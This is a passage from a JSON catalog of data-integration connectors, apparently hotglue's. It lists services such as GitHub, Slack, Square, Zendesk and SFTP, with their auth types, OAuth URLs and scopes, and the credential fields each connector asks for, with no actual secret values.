Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs","start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"campaign-monitor","tags":["marketing","email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/campaign_monitor.svg","domain":"campaignmonitor.com","label":"Campaign Monitor","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Your Campaign Monitor Client ID"},"api_key":{"label":"API Key","description":"Your Campaign Monitor API Key","type":"password"}}},{"tap":"confluence","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/confluence.svg","domain":"atlassian.com/software/confluence","label":"Confluence","type":"api","auto_support":true,"connect_ui_params":{"api_token":{"label":"API Token","type":"password","description":"Confluence API token"},"base_url":{"label":"Confluence Base API URL","description":"e.g. https://your-domain.atlassian.net/wiki/rest/api"},"email":{"label":"Email","description":"Confluence Email"}},"install_uri":"git+https://github.com/edgarrmondragon/tap-confluence.git","connector_props":{"singer_sdk":true}},{"tap":"contentful","tags":["marketing"],"type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/contentful.svg","domain":"contentful.com","label":"Contentful","auto_support":true,"connect_ui_params":{"access_token":{"label":"Your Access Token","type":"password","description":"Your Contentful Access token"},"space_id":{"label":"Your Space Id","description":"Your Contenful Space Id"}},"config":{"start_date":"2020-01-01"}},{"tap":"facebook","tags":["ads"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/facebook_ads.svg","domain":"facebook.com/business/ads","label":"Facebook Ads","no_refresh":true,"force_redirect":true,"tap_url":"https://www.facebook.com/v12.0/dialog/oauth?scope=ads_management%20ads_read","auth_url":"https://graph.facebook.com/v12.0/oauth/access_token","type":"oauth","connect_ui_params":{"account_id":{"label":"Account ID","description":"Your Facebook Ads account id."}},"connector_props":{"singer_sdk":true}},{"tap":"fastly","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fastly.svg","domain":"fastly.com","label":"Fastly","disabled":true,"connector_type":"community","external_repo_url":"https://gitlab.com/meltano/tap-fastly"},{"tap":"forecast","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/forecast.svg","domain":"forecast.app","label":"Forecast","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/cguimont/tap-forecastapp"},{"tap":"metronome","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/metronome.svg","domain":"metronome.com","label":"Metronome","type":"api","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Token","type":"password","description":"Metronome API Token"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"frontapp","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/front.svg","domain":"frontapp.com","label":"Front","type":"oauth","tap_url":"https://app.frontapp.com/oauth/authorize?response_type=code","auth_url":"https://app.frontapp.com/oauth/token","oauth_settings":{"use_basic_auth":true},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"fullstory","tags":["analytics"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fullstory.svg","domain":"fullstory.com","label":"Fullstory","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/singer-io/tap-fullstory"},{"tap":"github:oauth","connector_repo":"git+https://github.com/hotgluexyz/tap-github.git","connector_tag":"^v1.10.7","version":"oauth","type":"oauth","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/github.svg","domain":"github.com","label":"GitHub","auto_support":true,"no_refresh":true,"tap_url":"https://github.com/login/oauth/authorize?scope=notifications%20repo%20admin:org%20user%20project","auth_url":"https://github.com/login/oauth/access_token","connect_ui_params":{"repository":{"label":"Repositories","description":"Repositories to sync (space separated). myorg/repo-a"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"github","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/github.svg","domain":"github.com","label":"GitHub","type":"api","connector_repo":"git+https://github.com/hotgluexyz/tap-github.git","connector_tag":"^v1.10.7","auto_support":true,"connect_ui_params":{"access_token":{"label":"Your Access Token","type":"password","description":"Your GitHub Access Token"},"repository":{"label":"Repositories","description":"Repositories to sync (space separated). myorg/repo-a"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"gitlab","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gitlab.svg","domain":"gitlab.com","label":"GitLab","type":"api","auto_support":true,"connect_ui_params":{"api_url":{"label":"GitLab API URL","description":"Your GitLab API URL. Usually https://gitlab.com/api/v4"},"private_token":{"label":"Your Access Token","type":"password","description":"Your GitLab Access Token"},"groups":{"label":"Your Groups","description":"Groups to track (space separated). myorg mygroup"},"projects":{"label":"Your Projects","description":"Projects to track (space separated). myorg/repo-a"},"ultimate_license":{"label":"Ultimate License","description":"Enable to pull in extra data (like Epics, Epic Issues and other entities) available to Ultimate accounts.","type":"boolean","required":false},"fetch_merge_request_commits":{"label":"Fetch MR commits","description":"For each Merge Request, also fetch the MR\'s commits.","type":"boolean","required":false},"fetch_pipelines_extended":{"label":"Fetch Pipeline Extended Details","description":"For every Pipeline, also fetch extended details of each of these pipelines.","type":"boolean","required":false}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"google-search-console","tags":["analytics"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google_search_console.svg","domain":"search.google.com/search-console/about","label":"Google Search Console","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-google-search-console"},{"tap":"google-sheets","tags":["cloud-storage"],"flowType":"all","version":"deprecated","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google_sheets.svg","domain":"sheets.google.com","label":"Google Sheets","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/drive.metadata.readonly%20https%3A//www.googleapis.com/auth/spreadsheets&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","autogen_fieldmap":true,"connect_ui_params":{"spreadsheet_id":{"label":"Spreadsheet ID","description":"The unique identifier for a spreadsheet."}},"connector_props":{"validation_disabled":true},"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"google-sheets-beta","connector_repo":"git+https://github.com/hotgluexyz/tap-google-sheets.git","connector_tag":"^v1.3.2","tags":["cloud-storage"],"flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google_sheets.svg","domain":"sheets.google.com","label":"Google Sheets","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/drive.metadata.readonly%20https%3A//www.googleapis.com/auth/spreadsheets&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","no_fieldmap":true,"autogen_fieldmap":true,"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"helpscout","tags":["support"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/helpscout.svg","domain":"helpscout.net","label":"HelpScout","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/bytecodeio/tap-helpscout"},{"tap":"ibm-db2","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ibm_db2.svg","domain":"ibm.com/analytics/db2","label":"IBM Db2","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"impact","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/impact.png","domain":"impact.com","label":"Impact","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/bytecodeio/tap-impact"},{"tap":"iterable","tags":["email","marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/iterable.png","domain":"iterable.com","label":"Iterable","type":"api","auto_support":true,"validation_supported":true,"connector_props":{"validation_disabled":true,"singer_sdk":true},"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Your Iterable REST API key"}},"config":{"start_date":"2015-01-01"}},{"tap":"omnisend","tags":["email","marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/omnisend.svg","domain":"omnisend.com","label":"Omnisend","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Your Omnisend API key"},"segment_ids":{"label":"Segment Ids","description":"Comma-separated list of Segment Ids (ie. 62fd170810c7abb0fe7cb1a5,62fd17564f122ad24fe9867b)"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"klaviyo","connector_repo":"git+https://github.com/hotgluexyz/tap-klaviyo-v2.git","connector_tag":"^0.0.10","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/klaviyo.svg","domain":"klaviyo.com","label":"Klaviyo","type":"api","auto_support":true,"validation_supported":true,"oauth_settings":{"use_pkce_verifier":true,"use_basic_auth":true},"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Your Klaviyo REST API key"}},"config":{"start_date":"2000-01-01T00:00:00Z","user_agent":"tap-klaviyo <hello@hotglue.xyz>"},"connector_props":{"singer_sdk":true}},{"tap":"listrak","tags":["sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/listrak.png","domain":"listrak.com","label":"Listrak","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/dbt-labs/tap-listrak"},{"tap":"Mavenlink","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mavenlink.svg","domain":"mavenlink.com","label":"Mavenlink","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"onfleet","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/onfleet.svg","domain":"onfleet.com","label":"Onfleet","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-onfleet"},{"tap":"ordway","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ordway.png","domain":"ordwaylabs.com","label":"Ordway","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"pagerduty","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/pagerduty.svg","domain":"pagerduty.com","label":"PagerDuty","type":"api","auto_support":true,"connect_ui_params":{"token":{"label":"API Key","type":"password","description":"Your PagerDuty REST API key"}},"config":{"since":"2000-01-01T00:00:00Z","email":"hello@hotglue.xyz"}},{"tap":"auth0","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/auth0.svg","domain":"auth0.com","label":"Auth0","type":"api","auto_support":true,"connect_ui_params":{"non_interactive_client_id":{"label":"Client Id","description":"Your Auth0 Client Id"},"non_interactive_client_secret":{"label":"Client Secret","type":"password","description":"Your Auth0 Client Secret"},"api_url":{"label":"Domain","description":"Your Auth0 Domain (ie. acme.auth0.com)"}},"connector_props":{"singer_sdk":true}},{"tap":"aws-cognito","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/aws-cognito.svg","domain":"aws.amazon.com/cognito","label":"AWS Cognito","type":"api","auto_support":true,"connect_ui_params":{"access_key":{"label":"Access Key","description":"AWS Access Key"},"secret_key":{"label":"Secret Key","type":"password","description":"AWS Secret Key"},"pool_id":{"label":"Pool Id","description":"Your Cognito User Pool Id"}},"connector_props":{"singer_sdk":true}},{"tap":"travefy","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/travefy.png","domain":"travefy.com","label":"Travefy","type":"api","auto_support":true,"connect_ui_params":{"public_key":{"label":"Public Key","description":"Travefy Public Key"},"private_key":{"label":"Private Key","type":"password","description":"Travefy Private Key"},"sandbox":{"label":"Sandbox","type":"boolean","description":"Is this a sandbox account?"}},"connector_props":{"singer_sdk":true}},{"tap":"braintree","install_uri":"git+https://github.com/hotgluexyz/tap-braintree.git","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/braintree.svg","domain":"braintreepayments.com","label":"Braintree","type":"api","auto_support":true,"connect_ui_params":{"merchant_id":{"label":"Merchant Id","description":"Braintree Merchant Id"},"public_key":{"label":"Public Key","description":"Braintree Public Key"},"private_key":{"label":"Private Key","description":"Braintree Private Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"}},{"tap":"gocardless","install_uri":"git+https://github.com/hotgluexyz/tap-gocardless.git","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gocardless.svg","domain":"gocardless.com","label":"GoCardless","type":"api","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"GoCardless Access Token","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"paypal","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/paypal.svg","domain":"paypal.com","label":"PayPal","type":"api","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"PayPal Client Id"},"client_secret":{"label":"Client Secret","description":"PayPal Client Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"paypal:sandbox","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/paypal.svg","domain":"paypal.com","label":"PayPal Sandbox","type":"api","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"PayPal Client Id"},"client_secret":{"label":"Client Secret","description":"PayPal Client Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z","sandbox":true},"connector_props":{"singer_sdk":true}},{"tap":"persistiq","tags":["sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/persistiq.svg","domain":"persistiq.com","label":"PersistIQ","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-persistiq"},{"tap":"powerbi","type":"oauth","tags":["analytics"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/powerbi.png","domain":"powerbi.microsoft.com","label":"PowerBI","tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=https://analysis.windows.net/powerbi/api/Dataset.Read.All%20https://analysis.windows.net/powerbi/api/Report.Read.All%20offline_access&prompt=consent&response_mode=query","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connector_props":{"singer_sdk":true}},{"tap":"recurly","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/recurly.png","domain":"recurly.com","label":"Recurly","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Your Recurly API key"},"region":{"label":"Region","description":"Your Recurly region"}},"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"},"connector_props":{"singer_sdk":true}},{"tap":"redash","tags":["analytics"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/redash.svg","domain":"redash.io","label":"Redash","disabled":true,"connector_type":"community","external_repo_url":"https://github.com/domb16/tap-redash"},{"tap":"redshift","tags":["database"],"flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/aws_redshift.svg","domain":"aws.amazon.com/redshift","label":"AWS Redshift","auto_support":true,"type":"api","connect_ui_params":{"host":{"label":"Host","description":"Redshift Host"},"port":{"label":"Port","description":"Redshift Port"},"user":{"label":"User","description":"Redshift User"},"password":{"label":"Password","description":"Redshift Password","type":"password"},"dbname":{"label":"Database Name","description":"Redshift Database Name"}},"config":{"start_date":"2005-01-01T00:00:00.000Z"}},{"tap":"slack","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/slack.svg","domain":"slack.com","label":"Slack","no_refresh":true,"tap_url":"https://slack.com/oauth/v2/authorize?scope=channels%3Ahistory%20channels%3Ajoin%20channels%3Aread%20files%3Aread%20groups%3Aread%20links%3Aread%20reactions%3Aread%20remote_files%3Aread%20remote_files%3Awrite%20team%3Aread%20usergroups%3Aread%20users.profile%3Aread%20users%3Aread%20users%3Aread.email","auth_url":"https://slack.com/api/oauth.v2.access","type":"oauth"},{"tap":"snapchat-ads","tags":["ads"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/snapchat.svg","domain":"forbusiness.snapchat.com","label":"Snapchat Ads","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"square","tags":["ecommerce","billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/square.svg","domain":"squareup.com","label":"Square","tap_url":"https://connect.squareup.com/oauth2/authorize?scope=PAYMENTS_READ%20CUSTOMERS_READ%20INVENTORY_READ%20ITEMS_READ%20ORDERS_READ%20INVOICES_READ%20GIFTCARDS_READ%20ONLINE_STORE_SITE_READ%20MERCHANT_PROFILE_READ%20VENDOR_READ%20INVENTORY_READ","auth_url":"https://connect.squareup.com/oauth2/token","force_redirect":true,"type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"square-v2","version":"v2","tags":["ecommerce","billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/square.svg","domain":"squareup.com","label":"Square","tap_url":"https://connect.squareup.com/oauth2/authorize?scope=SUBSCRIPTIONS_READ%20PAYMENTS_READ%20CUSTOMERS_READ%20INVENTORY_READ%20ITEMS_READ%20ORDERS_READ%20INVOICES_READ%20GIFTCARDS_READ%20ONLINE_STORE_SITE_READ%20MERCHANT_PROFILE_READ%20VENDOR_READ%20INVENTORY_READ","auth_url":"https://connect.squareup.com/oauth2/token","force_redirect":true,"type":"oauth","connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders"]},{"tap":"square-v2:sandbox","version":"v2","tags":["ecommerce","billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/square.svg","domain":"squareup.com","label":"Square Sandbox","tap_url":"https://connect.squareupsandbox.com/oauth2/authorize?scope=SUBSCRIPTIONS_READ%20PAYMENTS_READ%20CUSTOMERS_READ%20INVENTORY_READ%20ITEMS_READ%20ORDERS_READ%20INVOICES_READ%20GIFTCARDS_READ%20ONLINE_STORE_SITE_READ%20MERCHANT_PROFILE_READ%20VENDOR_READ%20INVENTORY_READ","auth_url":"https://connect.squareupsandbox.com/oauth2/token","force_redirect":true,"type":"oauth","connector_props":{"singer_sdk":true},"config":{"is_sandbox":true},"schemaTables":["SalesOrders"]},{"tap":"trello","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/trello.svg","domain":"trello.com","label":"Trello","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-trello"},{"tap":"twitter","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/twitter.svg","domain":"twitter.com","label":"Twitter","type":"api","auto_support":true,"connect_ui_params":{"bearer_token":{"label":"Bearer Token","type":"password","description":"Twitter App Bearer Token"},"query":{"label":"Query","description":"Twitter Query e.g. \\"(gpu OR Nvidia) lang:en -birthday -is:retweet\\""}},"config":{"start_date":"2022-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"twitter-ads","tags":["ads"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/twitter.svg","domain":"business.twitter.com/en/advertising.html","label":"Twitter Ads","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"zendesk","connector_repo":"git+https://github.com/hotgluexyz/tap-zendesk.git","connector_tag":"^v1.7.7","tags":["support"],"domain":"zendesk.com","label":"Zendesk","type":"oauth","no_refresh":true,"dynamic_urls":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zendesk.svg","tap_url":"https://{subdomain}.zendesk.com/oauth/authorizations/new?response_type=code&scope=read%20write","auth_url":"https://{subdomain}.zendesk.com/oauth/tokens","has_triggers":true,"available_triggers":[{"id":"zen:event-type:user.created","name":"User created","description":"Triggered when a new user is created"}],"connect_ui_params":{"subdomain":{"label":"Subdomain","description":"Zendesk subdomain (ie. acme in the string https://acme.zendesk.com)","adornment":{"start":"https://","end":".zendesk.com"}}},"config":{"start_date":"2015-01-01T00:00:00Z"}},{"tap":"zendesk-chat","tags":["support"],"domain":"zopim.com","label":"Zendesk Chat","type":"oauth","no_refresh":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zendesk.svg","tap_url":"https://www.zopim.com/oauth2/authorizations/new?response_type=code&scope=read%20write%20chat","auth_url":"https://www.zopim.com/oauth2/token","config":{"start_date":"2015-01-01T00:00:00Z"}},{"tap":"livechat","tags":["support"],"domain":"livechat.com","label":"LiveChat","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/livechat.svg","tap_url":"https://accounts.livechat.com/?response_type=code","auth_url":"https://accounts.livechat.com/v2/token","config":{"start_date":"2015-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"mailshake","tags":["email","marketing"],"domain":"mailshake.com","label":"Mailshake","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailshake.png","validation_supported":true,"auto_support":true,"connect_ui_params":{"api_key":{"label":"Your API Key","type":"password","description":"Your Mailshake API key"}},"config":{"domain":"api.mailshake.com","user_agent":"tap-mailshake <hello@hotglue.xyz>","start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"squarespace","type":"api","tags":["ecommerce"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/squarespace.svg","domain":"squarespace.com","label":"Squarespace","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Squarespace API key"}},"connector_props":{"singer_sdk":true},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"schemaTables":["SalesOrders","Products"]},{"tap":"toast","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/toast.svg","domain":"toasttab.com","label":"Toast","auto_support":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Toast Client Id"},"client_secret":{"label":"Client Secret","type":"password","description":"Toast Client Secret"},"location_guid":{"label":"Location GUID","description":"Toast Location GUID"},"management_group_guid":{"label":"Management Group GUID","description":"Toast Management Group GUID"}},"connector_props":{"singer_sdk":true},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"blackbaud","domain":"blackbaud.com","label":"Blackbaud","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/blackbaud.png","tap_url":"https://oauth2.sky.blackbaud.com/authorization?response_type=code","auth_url":"https://oauth2.sky.blackbaud.com/token","type":"oauth","support_ui_params":{"subscription_key":{"label":"Subscription Key","type":"password","description":"Your Blackbaud Subscription API Key"}},"connector_props":{"singer_sdk":true}},{"tap":"blackbaud-v2","version":"v2","domain":"blackbaud.com","label":"Blackbaud","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/blackbaud.png","tap_url":"https://oauth2.sky.blackbaud.com/authorization?response_type=code","auth_url":"https://oauth2.sky.blackbaud.com/token","type":"oauth","support_ui_params":{"subscription_key":{"label":"Subscription Key","type":"password","description":"Your Blackbaud Subscription API Key"}},"connector_props":{"singer_sdk":true}},{"tap":"ftp","tags":["cloud-storage"],"flowType":"all","domain":"ftp","label":"FTP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ftp.png","auto_support":true,"connect_ui_params":{"host":{"label":"Host","description":"FTP host"},"port":{"label":"Port","description":"FTP port"},"username":{"label":"Username","description":"FTP username"},"password":{"label":"Password","type":"password","description":"FTP password"},"delete_after_sync":{"label":"Delete after sync","type":"boolean","description":"Enable to purge files from remote server once they\'ve been read","required":false},"tables":{"label":"Tables","description":"Tables you\'re pulling","type":"list","params":{"table_name":{"label":"Table Name","description":"Name of table"},"search_prefix":{"label":"Search Prefix","description":"Folder prefix to search"},"search_pattern":{"label":"Search Pattern","description":"Search Pattern"}},"config":{"key_properties":[],"delimiter":",","encoding":"utf-8"}}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"sftp","connector_repo":"git+https://github.com/hotgluexyz/tap-sftp.git","connector_tag":"^v2.1.12","tags":["cloud-storage"],"flowType":"all","domain":"sftp","label":"SFTP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sftp.png","auto_support":true,"connect_ui_params":{"host":{"label":"Host","description":"SFTP host"},"port":{"label":"Port","description":"SFTP port","required":false},"username":{"label":"Username","description":"SFTP username"},"password":{"label":"Password","type":"password","description":"SFTP password","required":false},"private_key":{"label":"Private Key","description":"SFTP Private Key","type":"multiline","required":false},"delete_after_sync":{"label":"Delete after sync","type":"boolean","description":"Enable to purge files from remote server once they\'ve been read","required":false},"tables":{"label":"Tables","description":"Tables you\'re pulling","type":"list","params":{"table_name":{"label":"Table Name","description":"Name of table"},"search_prefix":{"label":"Search Prefix","description":"Folder prefix to search"},"search_pattern":{"label":"Search Pattern","description":"Search Pattern"}},"config":{"key_properties":[],"delimiter":",","encoding":"utf-8"}}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"sftp-files","tags":["cloud-storage"],"flowType":"all","domain":"sftp","label":"SFTP Files","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sftp.png","no_fieldmap":true,"auto_support":true,"validation_supported":true,"connect_ui_params":{"host":{"label":"Host","description":"SFTP host"},"port":{"label":"Port","description":"SFTP port","required":false},"username":{"label":"Username","description":"SFTP username"},"password":{"label":"Password","type":"password","description":"SFTP password"}}},{"tap":"ftp-files","install_uri":"git+https://github.com/hotgluexyz/tap-ftp-files.git","tags":["cloud-storage"],"flowType":"all","domain":"ftp","label":"FTP Files","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ftp.png","no_fieldmap":true,"auto_support":true,"connect_ui_params":{"host":{"label":"Host","description":"FTP host"},"port":{"label":"Port","description":"FTP port","required":false},"username":{"label":"Username","description":"FTP username"},"password":{"label":"Password","type":"password","description":"FTP password"},"incremental_mode":{"label":"Incremental Mode","required":false,"type":"boolean"},"file_groups":{"label":"File Groups","description":"Files to import","type":"list","params":{"remote_path":{"label":"Remote Path","description":"Folder prefix to search"},"search_pattern":{"label":"Search Pattern","description":"Search Pattern","required":false}}}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"mailship","tags":["ecommerce"],"domain":"mailstep.cz","label":"Mailstep","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailstep.svg","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Mailstep Username"},"password":{"label":"Password","description":"Mailstep Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"easyecom","install_uri":"git+https://github.com/hotgluexyz/tap-easyecom.git","tags":["ecommerce"],"domain":"easyecom.io","label":"EasyEcom","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/easyecom.png","auto_support":true,"connect_ui_params":{"email":{"label":"Email","description":"EasyEcom Email"},"password":{"label":"Password","description":"EasyEcom Password","type":"password"},"location_key":{"label":"Location Key","description":"EasyEcom Location Key"}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"montapacking","install_uri":"git+https://gitlab.com/hotglue/tap-montapacking.git@v0.0.3","tags":["ecommerce"],"domain":"monta.nl","label":"Montapacking","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/montapacking.svg","validation_supported":true,"auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Montapacking Username"},"password":{"label":"Password","description":"Montapacking Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"tap":"qls","tags":["ecommerce"],"domain":"qls.nl","label":"QLS","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/qls.svg","validation_supported":true,"auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"QLS Username"},"password":{"label":"Password","description":"QLS Password","type":"password"},"company_id":{"label":"Company ID","description":"QLS Company ID"}},"connector_props":{"singer_sdk":true}},{"tap":"notion","domain":"notion.so","label":"Notion","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/notion.svg","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"Notion Access 